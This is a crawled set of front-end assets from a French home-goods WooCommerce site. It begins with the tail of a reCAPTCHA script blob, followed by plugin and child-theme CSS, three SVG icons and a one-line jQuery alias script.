VwrIgw4PDuEnDt8Ouw7rCjcKHCwDCln3DpcKjw6UnwrDDgcKhwqJGw4Q3EHTDqUbCi1HCmsOYJcK0w7oCGy3DhcOXwolGJizDrsKEwr/DvSPCgcOpw5nDncKZUWtqB8KQIVPCscOAw603CMKZw6gawq04w7DCm8O5MVTDr8KsYSgRGcOQw6RsZlBrF1vDl1/Dgkc3woh2w6YvABojJsOdwqRBLwjCoRLCtkUyw5JKcm/CjMOXEhPDvsKrIAfCucO1wql5C09eczoDMhjCnsOMw4jCuEzClMOdE8OKwp87wpsLWMOfwp1ZwrXClsKdFcKsw5pUwoUWX8K/MsOIw583C8K8KcOkwot3wrYnEQV8XlUEeMKSw4nDuxXCtFocLX/DpcKvwonDhsOxwpLChsKUawl9w5d7JcOdEgPDo8Knw4RAw6HCg8OnEsOhw5/Ct2Qxw7/[base64]/UBVww4Y/wpzCgsKuAcK3Aig8bkPChcKXacOndcOPXlwBPWjDo8KgQ8OJw5fDkTPDsl1ddVbDkiAea1Jtw7/ClyTClj3DrUbDmcK+wo3DssK3RMK6DMKhwq1yUCxzfMKuwo/Cp8KkT8KgcHwjdcOKw5d6wq/[base64]/DuEQHIjHDqMOfcWcCwogGwrE0w5fDnBU5woDCjcKXOQRGPyRIwqYawrXDvFNuRcOFDwIXw4XDoMO7GcOzZ13CjcO4W8KUwrPDo8OaTQ5eYWUtw5jCozNJworCrsOuwrfCmsOUPjnDl2gsQ3McwpLCj8K2fztEwr/Cu8KpBGYaZsKgMxZmw5gPwqlrKcOKw71PwrXCkhrCucOiMMOLL3kwHmN1SMOxwrQ5XMOmwrQswqAuaWsRwoDDoEFswo/Dj2jDusKZAcKlwpFxRcK4NMOrVMOdw7HDm1NLwozCuMO9w7hqw5jDmsKKwpLDtnvCl8OcwrdnCRHCl8OlOQI7U8KYwpVmw6ATX1dbwo4Hw6F7Ug/CnxYYPcKOScKvU8KJw58kw5kWwpnDoFBxQk/Dul5Vw4B9EDp1CMKdw7TDjgQSeHnDtkLDusO+EMOzw5jDtsOCVhgBSCEQW0rDii/CnX/DmAs5w6pZw4RQwrdaFCQFJsK9XANmw6ZhEjfCh8KLD2/CisOkFMK0QsOawpLCpsOiw7I5w4dVw6s0bMOcS8K1w7zDtsO0wr0iJcKsw7NOw6fCncOvOMOxwp9nwp0rZytHFT0RwqPCq8K3U8Kgw7s6w73DgMKIHcOow5LCvQ3CmSfCpgQ7wpQIeMOqwqrCosOVw4vDqhfDpCYjFsKmfBkbw5LDpcK3aMOKw4Mqw7pPwp/CinPDncO9XMOJbGBmwpBtw70/V3sUwph/w5jCvEQHw6llIcO/wpXCnMOrw45PMw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcEQa0pAAAAAFgoJpLJ0EBm0JuW11yoWKZYTASS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.espritfamille.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hhGeLVF3ddWHtWAa3GLp+9/Obgmag2o/LobiQLzaUM0\\u003d\x22,1,0,null,1,1769338306886,0,0,[77,129],null,[12],\x22RC-vbm5Y1zyAkSx1A\x22,null,null,null,null,null,\x220dAFcWeA4w4fCqRXKGPrtVVzlQESebqZrdlD4NX4fS87w1rO3koyK8IN6RSdYG3O6fBiClZuuG4TgXhBFSPl2u3isFhZ3BhxogSQ\x22,1769421107233]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.espritfamille.fr/wp-content/plugins/woocommerce-products-scene/assets/css/wps-style.css?ver=6.9
body_size: 717
content:
.product_scene {
    position: relative;
    width: 100%;
}

.product_scene img {
    width: 100%;
}

.product_scene > .product {
    position: absolute;
}

.product_scene > .product .product-dot {
    display: block;
    width: 20px;
    height: 20px;
    background-color: #0A246A;
    border: 4px solid #FFF;
    border-radius: 50%;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
    cursor: pointer;
}

.product_scene > .product .product-tile {
    position: absolute;
    top: 30px;
    left: 50%;
    transform: translateX(-50%);
    width: 250px;
    background-color: #FFF;
    padding: 20px;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);
    z-index: 100;

    visibility: hidden;
    opacity: 0;
    transition: visibility 0s ease .6s, opacity .4s ease .2s;
}

.product_scene > .product:hover .product-tile {
    visibility: visible;
    opacity: 1;
    transition: visibility 0s ease, opacity .4s ease;
}

/** Product Scene List **/
.product_scene_list {
    margin-top: 20px;
}

.product_scene_list .woocommerce .products .product {
    width: 25%;
    max-width: none;
    flex: none;
}

@media all and (max-width: 991px) {
    .product_scene_list .woocommerce .products .product {
        width: 33.33%;
    }
}

@media all and (max-width: 767px) {
    .product_scene_list .woocommerce .products .product {
        width: 50%;
    }
}

@media all and (max-width: 480px) {
    .product_scene_list .woocommerce .products .product {
        width: 100%;
    }
}

/** Scene List **/
ul.wps_scene_list {
    display: flex;
    flex-wrap: wrap;
    list-style: none;
}

ul.wps_scene_list li {
    width: calc(33.33% - 20px);
    margin: 10px;
    box-sizing: border-box;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.25);
    transition: all .4s ease;
}

ul.wps_scene_list li::marker {
    display: none;
}

ul.wps_scene_list li:hover {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
}

ul.wps_scene_list li .image {
    position: relative;
    height: 200px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    overflow: hidden;
}

ul.wps_scene_list li .image:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-image: inherit;
    background-position: inherit;
    background-repeat: inherit;
    background-size: inherit;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(1);
    transition: all 1s ease;
}

ul.wps_scene_list li:hover .image:before {
    transform: translate(-50%, -50%) scale(1.2);
    transition: all 4s ease;
}

ul.wps_scene_list li .image .main_link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
}

ul.wps_scene_list li .image .main_link:before {
    content: '';
    display: block;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
    position: absolute;
    top: 0;
    left: 0;
    z-index: 2;
    opacity: 0;
    visibility: hidden;
    transition: visibility 0s ease .4s, opacity .4s ease;
}

ul.wps_scene_list li .image .main_link:hover:before,
ul.wps_scene_list li:hover .image .main_link:before {
    opacity: 1;
    visibility: visible;
    transition: visibility 0s ease, opacity .4s ease;
}

ul.wps_scene_list li .title {
    text-align: center;
    margin-top: 15px;
}

ul.wps_scene_list li .title a {
    font-size: 20px;
    line-height: 20px;
}

/** WOODMART THEME SPECIFICITY **/
.product_scene > .product .product-grid-item {
    width: 100%;
    max-width: 100%;
    flex: auto;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.espritfamille.fr/wp-content/themes/woodmart-child/style.css?ver=6.9
body_size: 238
content:
/*
 Theme Name:   Esprit de Famille
 Description:  Thème enfant de Woodmart
 Author:       Nicolas PILLET
 Template:     woodmart
 Version:      1.0.0
*/

.woodmart-social-icons {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.woodmart-social-icons > a.social-twitter {
    order: 3;
}

.woodmart-social-icons > a.social-facebook {
    order: 2;
}

.woodmart-social-icons > a.social-instagram {
    order: 0;
}

.woodmart-social-icons > a.social-youtube {
    order: 4;
}

.woodmart-social-icons > a.social-pinterest {
    order: 1;
}

.woodmart-social-icons > a.social-spotify {
    order: 5;
}

/** Bouton "Ajouter à la wishlist" **/
.summary-inner > .wd-wishlist-btn.wd-action-btn.wd-style-text.wd-wishlist-icon.woodmart-wishlist-btn {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-left: 10px;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/conseils-01.svg
body_size: 269
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><path d="M23.39,49.26a5.05,5.05,0,0,1,0-10.1" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M53.68,68.19h5a8.84,8.84,0,0,0,8.84-8.84V56.66" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><circle cx="49.9" cy="68.19" r="3.79" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><path d="M33.49,56.83H28.44a5,5,0,0,1-5.05-5V36.63a5,5,0,0,1,5.05-5h5.05Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M71.35,49.26a5,5,0,1,0,0-10.1" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M61.26,56.83h5a5,5,0,0,0,5-5V36.63a5,5,0,0,0-5-5h-5Z" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path><path d="M29.7,31.59a17.67,17.67,0,0,1,35.34,0" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/retrait-01.svg
body_size: 4349
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><polyline points="39.9 13.77 43.66 13.77 43.66 14.38 40.51 14.38 40.51 18.39 39.92 18.39 39.9 13.77" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="44.58 13.77 48.33 13.77 48.33 14.38 45.17 14.38 45.17 18.39 44.58 18.39 44.58 13.77" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="26.03 60.14 26.03 54.79 18.14 54.79 18.14 60.15 26.03 60.14" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17.03 54.79 15.12 54.79 15.12 60.15 15.71 60.15 15.71 55.4 17.03 55.4 17.03 54.79" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17 60.9 15.12 60.9 15.12 65.23 15.71 65.23 15.71 61.51 17 61.51 17 60.9" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="37.09" y="60.99" width="6.28" height="5.05" style="fill:#12110b"></rect><rect x="67.36" y="54.59" width="4.36" height="10.45" style="fill:#12110b"></rect><rect x="73.42" y="60.7" width="4.34" height="4.34" style="fill:#12110b"></rect><polyline points="74.04 59.95 74.04 55.2 77.76 55.2 77.76 54.59 73.42 54.59 73.42 59.95 74.04 59.95" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="78.51" y="54.28" width="0.62" height="11.68" style="fill:#12110b"></rect><rect x="55.27" y="60.7" width="4.34" height="4.34" style="fill:#12110b"></rect><rect x="61.33" y="54.59" width="4.34" height="10.45" style="fill:#12110b"></rect><polyline points="55.89 59.95 55.89 55.2 59.61 55.2 59.61 54.59 55.27 54.59 55.27 59.95 55.89 59.95" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="17.81 33.73 17.81 29.68 21.55 29.68 21.55 29.06 17.19 29.06 17.19 33.73 17.81 33.73" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="24.36 33.73 24.36 29.68 28.1 29.68 28.1 29.06 23.74 29.06 23.74 33.73 24.36 33.73" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="17.19" y="34.39" width="4.36" height="3.78" style="fill:#12110b"></rect><rect x="23.74" y="34.39" width="4.36" height="3.78" style="fill:#12110b"></rect><polyline points="61.3 40.05 61.3 35.99 65.08 35.99 65.08 35.38 60.71 35.38 60.71 40.05 61.3 40.05" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="67.88 40.05 67.88 35.99 71.62 35.99 71.62 35.38 67.25 35.38 67.25 40.05 67.88 40.05" style="fill:#12110b;fill-rule:evenodd"></polyline><polyline points="65.05 44.48 65.05 40.7 60.68 40.7 60.68 44.48 65.05 44.48" style="fill:#12110b;fill-rule:evenodd"></polyline><rect x="67.23" y="40.7" width="4.36" height="3.78" style="fill:#12110b"></rect><rect x="72.32" y="35.01" width="0.62" height="10.11" style="fill:#12110b"></rect><path d="M82.15,34.94l4-9.74H86l0-.08L48.22,5.91,45.31,7.22l-1.05-1L41.32,9,24.71,16.54l-1.89-1.89-4.68,4.86L5.75,25.11v.09H5.67l4,9.74V75.67a2.22,2.22,0,0,0-1.4.9,2.34,2.34,0,0,0-.35.7,2.18,2.18,0,0,0-.59.33,1.35,1.35,0,0,0-.38.48.78.78,0,0,0,0,.5A.94.94,0,0,0,7,79a1.19,1.19,0,0,0,.27.27,1.09,1.09,0,0,0-.16.51.93.93,0,0,0,.11.54,1.6,1.6,0,0,0,.4.46,2.35,2.35,0,0,0,.59.3,2.48,2.48,0,0,0,.62.11h7.57l.38-.06.32-.09.24.08a2.14,2.14,0,0,0,.3.07h6.81a.5.5,0,0,0,.14.06l.16,0h2.72a1.11,1.11,0,0,0,.27-.11A1.88,1.88,0,0,0,28,81c0-.06.08-.13.11-.2a1,1,0,0,0,.08-.2.52.52,0,0,0,.21-.16,1,1,0,0,0,.19-.26c0-.09.05-.19.08-.28a1.25,1.25,0,0,0,0-.25H51.34a1.12,1.12,0,0,0,0,.49,1.48,1.48,0,0,0,.27.53,1.82,1.82,0,0,0,.59.45,3,3,0,0,0,.89.19h7.38a3.15,3.15,0,0,0,.46,0c.19,0,.4-.11.4-.11a2.79,2.79,0,0,0,.33.11,2,2,0,0,0,.37,0h7.92a2.43,2.43,0,0,0,.76-.18,2,2,0,0,0,.59-.46,1.55,1.55,0,0,0,.35-.51,2.25,2.25,0,0,0,.19-.51H82.15V53.23l2.45-2.36h.24l0-.26v0l0-.14-2.77-.89Zm-41.8-25-6.87,6.54v2.86H37V16.48l2.26-2.08V13.13h1.35l3.69-3.44L48,13.14H49V19H39.81v.61h9.81v-5l1.94,1.8v2.86H55V16.48L45.66,7.55,48.19,6.4,85,25.09H33.19L25,16.88ZM73.91,45.73v.46H71.67l-.11,0H54.06L41.35,30.2H81.72V49.42L73.58,46.8h.92V45.73ZM25.27,75.89a4.31,4.31,0,0,1-.13-.47c-.06-.34-.11-.69-.14-1S25,73.48,24.92,73c0-.69,0-1.38,0-2.07s.11-1.57.11-1.57,0-.27,0-.55v-.78c0-.38,0-.75.06-1.13a8.23,8.23,0,0,1,.16-1.2,3.08,3.08,0,0,1,.16-.56s0-.61.11-1.22a4.53,4.53,0,0,1,.16-.88,3.58,3.58,0,0,1,.13-.4s.06.12.11.25h0a2,2,0,0,1,.05.24l.06.24h.43s0-.2.08-.39a.73.73,0,0,1,0-.2l.06-.16a1.79,1.79,0,0,1,.05.19,1.32,1.32,0,0,1,.08.33c.06.3.11.61.11.61l.4,0s.06-.18.11-.35.06-.13.08-.19l.06-.11a1,1,0,0,1,.08.16c0,.09.05.19.08.29a3.78,3.78,0,0,1,.13.56,3.71,3.71,0,0,1,.08.5l.41,0a1.66,1.66,0,0,1,.08-.22.74.74,0,0,1,.08-.15.68.68,0,0,1,.11.21c.05.18.1.36.16.54.08.58.19,1.16.24,1.75.11,1,.11,2.08.11,2.08a2.65,2.65,0,0,1,.19.53,10.64,10.64,0,0,1,.19,1.26,11.57,11.57,0,0,1,0,1.68h-2.1v5.06l-.11,0a.19.19,0,0,1-.08,0,.52.52,0,0,0-.21-.1.54.54,0,0,0-.22,0,.86.86,0,0,0-.21.07.9.9,0,0,0-.16.11,1.09,1.09,0,0,0-.22-.07h-.24a1,1,0,0,0-.22.09.55.55,0,0,0-.13.09s-.06-.5-.08-1a7.94,7.94,0,0,1,0-.91ZM24.9,65.23a6.26,6.26,0,0,0-.19,1c-.08.5-.11,1-.11,1H13.45v.62h2.29v4.13a.91.91,0,0,0-.08.17l-.05.18a1.85,1.85,0,0,0-.49.42,2.92,2.92,0,0,0-.38.64,2.53,2.53,0,0,0-.16.63,5.33,5.33,0,0,0,0,.57,2,2,0,0,0,.07.49,1.52,1.52,0,0,0-.4,0,1.57,1.57,0,0,0-.43.15,1.8,1.8,0,0,0-.32.22,2.65,2.65,0,0,0-.54-.18,2.55,2.55,0,0,0-1.29.09,3.52,3.52,0,0,0-.68.41,3.93,3.93,0,0,0-.46-.12,2.12,2.12,0,0,0-.43,0V30.2h2.21V50.66l3.1,3H28.32V63.88l-.06,0-.05,0a6.46,6.46,0,0,0-.16-.68,2.27,2.27,0,0,0-.22-.41.38.38,0,0,0-.19-.16.39.39,0,0,0-.16,0,.49.49,0,0,0-.13,0V54.28h-.6v7.87l-.13,0a.26.26,0,0,0-.14,0l-.16.12a1,1,0,0,0-.13.23.74.74,0,0,0-.08-.15.34.34,0,0,0-.08-.1V60.9H18.14v4.33ZM24,67.8v3.87a1.66,1.66,0,0,0-.22.08l-.19.1a2.81,2.81,0,0,0-.43-.5,2.24,2.24,0,0,0-.59-.35,2.11,2.11,0,0,0-.65-.11,2.15,2.15,0,0,0-.62.14,1.66,1.66,0,0,0-.43.25,1.69,1.69,0,0,0-.54-.51,1.54,1.54,0,0,0-.67-.21,1.4,1.4,0,0,0-.65.15,1.62,1.62,0,0,0-.48.35,1.48,1.48,0,0,0-.32-.25,1.63,1.63,0,0,0-.38-.17,1.69,1.69,0,0,0-.38,0V67.81Zm-7-17.74V40.49h5.33v9.57Zm15.13-7.7,6.14,6.5H27Zm-2.74-.07v-1.8H30.9ZM39.6,33.05V48.86h-.08l-6.79-7.19Zm-6.25,4.34V30.2h5.74ZM48,51.75l1.75,4.62h-19l1.75-4.62Zm-7.14-2.89V33.05l6.9,8.66L41,48.86ZM48.27,73.7H32.19V72H48.27Zm.38.31v1.68H31.82V74Zm-12.93-8V56.8h.54v15H32.33v-15H33.4v9.25Zm7.65-6.21v-3H44v15H36.48v-15h.61v3ZM47,66.05V56.8h1.11v15h-4v-15h.53V66ZM28.58,43.38l-5.3,6.68h0V40.49h5.33Zm.89,25.4s0-1.1-.1-2.2c-.06-.55-.14-1.09-.25-1.63a5.35,5.35,0,0,0-.21-.68,1.83,1.83,0,0,0-.14-.26V53.63h2.51L30.07,56.8H31.9V71.72h-2a16.58,16.58,0,0,0-.13-1.94A4.51,4.51,0,0,0,29.47,68.78ZM31.52,76H48.94v1.52H31.52Zm17.05-4.28V56.8h1.8l-1.18-3.17h2.5V71.72ZM42.18,48.86,48.3,42.4l5.14,6.46ZM28.58,23.55v4.1H24.14l4.12-4.43Zm-5.33-5.37,4.39,4.43-4.39,4.72Zm5.58,9.91V38.8h.62V24.43l2.72,2.72.32-.32V38.48L31,40.34v-.92h-.62v.46H15.55v.61h.65v9.57h-3v-23l.35.34,2.7-2.79V38.8h.29V28.09Zm-6.44-9.87v9.11L18.08,22.7Zm-.89,9.43H17.06V23.76l.4-.43ZM6.85,25.1l10.48-4.75L12.75,25.1Zm9.59,55.67H8.93a2.18,2.18,0,0,1-.65-.13,1.52,1.52,0,0,1-.56-.39.7.7,0,0,1-.14-.52,1.1,1.1,0,0,1,.35-.54A1.73,1.73,0,0,1,7.69,79a1,1,0,0,1-.24-.22.4.4,0,0,1-.14-.28.35.35,0,0,1,.05-.33,1.1,1.1,0,0,1,.33-.35,2.32,2.32,0,0,1,.59-.25A2.08,2.08,0,0,1,8.47,77a1.61,1.61,0,0,1,.4-.51,1.26,1.26,0,0,1,.38-.27,2,2,0,0,1,1.18-.18,2.4,2.4,0,0,1,.65.2,1.72,1.72,0,0,1,.3-.28,1.37,1.37,0,0,1,.43-.23,1.76,1.76,0,0,1,.59-.11,2.07,2.07,0,0,1,.65.08,2.14,2.14,0,0,1,.54.27,1.2,1.2,0,0,1,.24-.27,1.41,1.41,0,0,1,.29-.18,1.36,1.36,0,0,1,.33-.08,3.54,3.54,0,0,0-.11.55,4.71,4.71,0,0,0,0,.92,4.78,4.78,0,0,0,.27,1.13,2.14,2.14,0,0,0,.43.74,1.56,1.56,0,0,0,.43.32,1,1,0,0,0,.38.12,2.24,2.24,0,0,0,.11.52,2.35,2.35,0,0,0,.29.54,2.43,2.43,0,0,0,.38.43Zm7.62-1.7a.89.89,0,0,0-.11.35,1.09,1.09,0,0,0,0,.36,2.08,2.08,0,0,0,.14.28.63.63,0,0,0-.06.25.83.83,0,0,0,0,.27.52.52,0,0,0,.05.2H17.87a1.78,1.78,0,0,1-.62-.16,1.39,1.39,0,0,1-.51-.39,1.78,1.78,0,0,1-.38-.61,2.76,2.76,0,0,1-.08-.82,1.08,1.08,0,0,1-.57,0,.89.89,0,0,1-.43-.36,2.46,2.46,0,0,1-.35-.73,4.56,4.56,0,0,1-.19-1,6.66,6.66,0,0,1,.11-1,2.34,2.34,0,0,1,.22-.66,2.1,2.1,0,0,1-.06-.88,2.16,2.16,0,0,1,.33-1,1.73,1.73,0,0,1,.64-.56,2.54,2.54,0,0,1,.3-.77,1.64,1.64,0,0,1,.51-.57A1.06,1.06,0,0,1,18,71.18a2.55,2.55,0,0,1,.59.57,1.84,1.84,0,0,1,.49-.57.87.87,0,0,1,.51-.18.82.82,0,0,1,.46.1,1.12,1.12,0,0,1,.4.35,2.23,2.23,0,0,1,.3.54,2.58,2.58,0,0,1,.67-.54,1.37,1.37,0,0,1,.65-.12,1.47,1.47,0,0,1,.54.16,1.44,1.44,0,0,1,.37.28,2.51,2.51,0,0,1,.33.4l.16.29a2.51,2.51,0,0,1,.51-.32,1.57,1.57,0,0,1,.48-.11s0,.82.06,1.63c.05.6.11,1.2.19,1.8a3.72,3.72,0,0,0,.19.65.66.66,0,0,0,.16.2s0,.33,0,.67l.06.78a.75.75,0,0,0-.24.08.71.71,0,0,0-.27.24,1.59,1.59,0,0,0-.22.35,1.69,1.69,0,0,0-.11.38A1.69,1.69,0,0,0,24.06,79.07Zm4.2.78a.74.74,0,0,1-.11.24.27.27,0,0,1-.08.1s-.08,0-.08,0l-.21,0a.15.15,0,0,1,0,.1,1,1,0,0,1,0,.24l-.08.18a.79.79,0,0,1-.14.13.31.31,0,0,1-.16,0H24.81a.43.43,0,0,1-.21-.1.52.52,0,0,1-.11-.52A.88.88,0,0,1,24.6,80a1.36,1.36,0,0,1-.19-.22.46.46,0,0,1-.05-.2.54.54,0,0,1,.05-.22.42.42,0,0,1,.11-.16.69.69,0,0,1,.19-.11s0-.18.05-.35.08-.19.11-.28a1.45,1.45,0,0,1,.16-.18.3.3,0,0,1,.35,0,1.19,1.19,0,0,1,.24.18,1.23,1.23,0,0,1,.08-.15c.06-.07.08-.15.14-.21A.37.37,0,0,1,26,78a.39.39,0,0,1,.21,0,1.36,1.36,0,0,1,.17.17.85.85,0,0,1,.13.12,1.06,1.06,0,0,0,0-.12l.09-.16s0-.09.05-.11.08-.06.13-.06a.12.12,0,0,1,.11.06c.06,0,.08.09.11.14l.11.16.1-.13c.06-.06.09-.12.14-.16a.38.38,0,0,1,.13-.06.37.37,0,0,1,.14,0,.73.73,0,0,1,.08.09.22.22,0,0,1,.08.15,1.42,1.42,0,0,1,.08.2l.11.07a.45.45,0,0,1,.11.13.81.81,0,0,1,.08.34.83.83,0,0,1,0,.21.38.38,0,0,1,.05.18A1.35,1.35,0,0,1,28.26,79.85ZM31,79.32H28.69a.4.4,0,0,0,0-.14.61.61,0,0,0,0-.15,1.32,1.32,0,0,0,0-.3c0-.12-.06-.23-.08-.33a.64.64,0,0,0-.14-.22.6.6,0,0,0-.13-.14,2.05,2.05,0,0,0-.19-.33.71.71,0,0,0-.22-.2.61.61,0,0,0-.18-.08l-.11,0V72.58H31Zm18.34,0H31.14V77.69H49.29Zm1.78-.47a1.25,1.25,0,0,0,.3.43H49.51V72.58h3.37V76.2a2.11,2.11,0,0,0-.52.54,2.68,2.68,0,0,0-.29.64,2,2,0,0,0-.65.37,1.76,1.76,0,0,0-.38.6A1,1,0,0,0,51.07,78.89Zm9.53,2H53.12a2.36,2.36,0,0,1-.76-.16,1.39,1.39,0,0,1-.51-.38.73.73,0,0,1-.11-.51,1.25,1.25,0,0,1,.35-.54,2.36,2.36,0,0,1-.32-.2.84.84,0,0,1-.21-.21.72.72,0,0,1-.11-.33.55.55,0,0,1,.13-.34.91.91,0,0,1,.38-.31,1.79,1.79,0,0,1,.48-.19,3.35,3.35,0,0,1,.17-.56,1.91,1.91,0,0,1,.35-.48,2.47,2.47,0,0,1,.67-.41,2.11,2.11,0,0,1,.83-.1,2.31,2.31,0,0,1,.78.22,1.83,1.83,0,0,1,.49-.41,1.64,1.64,0,0,1,.65-.2,2.07,2.07,0,0,1,.75,0,2.18,2.18,0,0,1,.62.29.89.89,0,0,1,.24-.28.81.81,0,0,1,.3-.17,1.6,1.6,0,0,1,.32-.08,3.88,3.88,0,0,0-.13.92,6,6,0,0,0,.08,1,3.86,3.86,0,0,0,.35,1,2,2,0,0,0,.54.64,1.43,1.43,0,0,0,.56.23,1.17,1.17,0,0,0,.08.4,2.4,2.4,0,0,0,.24.54,3.18,3.18,0,0,0,.46.55Zm10.72-2.52a2.41,2.41,0,0,1,.14.73,2.16,2.16,0,0,1-.25.94,1.71,1.71,0,0,1-.62.66,1.54,1.54,0,0,1-.7.2H62a1.74,1.74,0,0,1-.83-.25,1.92,1.92,0,0,1-.62-.79,2.3,2.3,0,0,1-.16-.94.93.93,0,0,1-.62,0,1.26,1.26,0,0,1-.54-.64A3.39,3.39,0,0,1,58.94,77a3.31,3.31,0,0,1,0-1,4.41,4.41,0,0,1,.27-.88,3,3,0,0,1-.08-.64,2.84,2.84,0,0,1,.08-.66,2.21,2.21,0,0,1,.38-.71,1.58,1.58,0,0,1,.54-.42,2.37,2.37,0,0,1,.21-.66,1.72,1.72,0,0,1,.43-.57,1.29,1.29,0,0,1,.65-.32,1.11,1.11,0,0,1,.7.13,1.85,1.85,0,0,1,.59.58,1.89,1.89,0,0,1,.54-.59,1,1,0,0,1,.65-.14,1.15,1.15,0,0,1,.62.33,2.07,2.07,0,0,1,.37.65,2.16,2.16,0,0,1,.68-.54,1.21,1.21,0,0,1,.75-.11,1.51,1.51,0,0,1,.75.39,2.35,2.35,0,0,1,.52.73,2,2,0,0,1,1-.43,1.44,1.44,0,0,1,.94.31,2.34,2.34,0,0,1,.72,1,5.4,5.4,0,0,1,.41,1.53,1.49,1.49,0,0,1,.56.36,2.38,2.38,0,0,1,.46.82,1.59,1.59,0,0,1,0,1,2.06,2.06,0,0,1-.54.83A1.4,1.4,0,0,1,71.32,78.36Zm-12-5.62V67.8h6.54V71l-.21,0a1.17,1.17,0,0,0-.3.12,1.62,1.62,0,0,0-.32.2,1.87,1.87,0,0,0-.38-.39,1.61,1.61,0,0,0-.46-.26,1.49,1.49,0,0,0-.51-.06,1.39,1.39,0,0,0-.54.14,2,2,0,0,0-.46.35,2.09,2.09,0,0,0-.51-.35,1.61,1.61,0,0,0-.64-.12,1.5,1.5,0,0,0-.68.19,2,2,0,0,0-.64.56,3.73,3.73,0,0,0-.46,1,2.23,2.23,0,0,0-.24.16A2,2,0,0,1,59.34,72.74Zm14.81,6.49H71.89a4.12,4.12,0,0,0-.06-.66,2.28,2.28,0,0,0-.18-.54,2.74,2.74,0,0,0,.45-.83,2.33,2.33,0,0,0,.06-1,2.51,2.51,0,0,0-.38-1,2.58,2.58,0,0,0-.73-.64,5.91,5.91,0,0,0-.29-1.18,4,4,0,0,0-.62-1,2.29,2.29,0,0,0-.81-.59,1.65,1.65,0,0,0-.81-.13,2,2,0,0,0-.75.23.29.29,0,0,1-.08-.11.54.54,0,0,0-.08-.08v-4h6.54Zm7.57,0H75.9V67.81h4.79V66.58h-.62v.61H53.58v.62h4v7.74a3,3,0,0,0-.86-.22,2.6,2.6,0,0,0-.91.12,2.25,2.25,0,0,0-.7.43,2.27,2.27,0,0,0-.59-.14,2.75,2.75,0,0,0-.76,0,2.89,2.89,0,0,0-.73.28V72.37H53l-.86-.74v-18h29.6Zm1.75-28.79h-26l-3.07-3.86H71.48Z" style="fill:#12110b;fill-rule:evenodd"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.espritfamille.fr/wp-content/uploads/2021/04/livraison-01.svg
body_size: 261
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 90 90"><circle cx="70.07" cy="63.69" r="6.07" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><circle cx="27.58" cy="63.69" r="6.07" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></circle><polyline points="76.14 63.7 83.73 63.7 83.73 47 77.66 40.93 70.07 27.27 56.42 27.27 56.42 21.2 13.93 21.2 13.93 63.7 21.51 63.7" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><line x1="64" y1="63.69" x2="33.65" y2="63.69" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><polyline points="62.48 33.34 67.04 33.34 71.59 42.45" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></polyline><line x1="56.42" y1="27.27" x2="56.42" y2="57.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line><line x1="83.73" y1="57.62" x2="13.93" y2="57.62" style="fill:none;stroke:#000;stroke-linejoin:round;stroke-width:2.5241155957402555px"></line></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://www.espritfamille.fr/wp-content/themes/woodmart-child/script.js?ver=6.9
body_size: 133
content:
$ = jQuery;

